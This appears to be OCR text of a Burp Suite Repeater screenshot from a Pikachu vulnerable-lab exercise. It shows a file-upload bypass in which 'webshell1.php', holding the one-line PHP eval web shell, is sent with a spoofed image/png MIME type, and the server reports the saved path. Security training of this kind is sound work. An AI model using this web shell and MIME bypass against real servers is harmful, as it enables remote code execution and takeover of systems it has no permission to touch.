 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz By LianZhang.org
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
1 × 2 × 3 × 4 × 5 × 6 × ...
发送(Send) 取消(Cancel) < > 目标: http://xuxinyu.com
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTACjjT5d2dBwYHIw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=75jjj58r45dst7p6egomjrdmtd; security=impossible
14 Connection: close
15
16 ------WebKitFormBoundaryTACjjT5d2dBwYHIw
17 Content-Disposition: form-data; name="uploadfile"; filename="webshell1.php"
18 Content-Type: image/png
19
20 <?php @eval($_POST[cmd]);?>
21 ------WebKitFormBoundaryTACjjT5d2dBwYHIw
22 Content-Disposition: form-data; name="submit"
23
24 开始上传
25 ------WebKitFormBoundaryTACjjT5d2dBwYHIw--
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
</li>
892 </ul>
<!-- /.breadcrumb -->
893 <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement=
894 data-content="MIME type了解一下">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900 <div id="usu_main">
901 <p class="title">
这里只允许上传图片，不要乱搞！
</p>
902 <form class="upload" method="post" enctype="multipart/form-data" action="">
903 <input class="uploadfile" type="file" name="uploadfile" />
<br />
904 <input class="sub" type="submit" name="submit" value="开始上传" />
905 </form>
906 <p class='notice'>
文件上传成功
</p>
<p class='notice'>
文件保存的路径为：uploads/webshell1.php
</p>
</div>
907 </div>
<!-- /.page-content -->
908 </div>
909 </div>
<!-- /.main-content -->
910
911
912
913
914
915
916
917
918
919 <div class="footer">
920 <div class="footer-inner">
921 <div class="footer-content">
922 <span class="bigger-120">
923 Pikachu PIKA~ PIKA~&copy; runner.han
924 </span>
925
926 </div>
927 </div>
928 </div>
搜索(Search)... 没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (7)
完成 34,011字节 | 4毫秒
有道
T
20:21
2023/2/8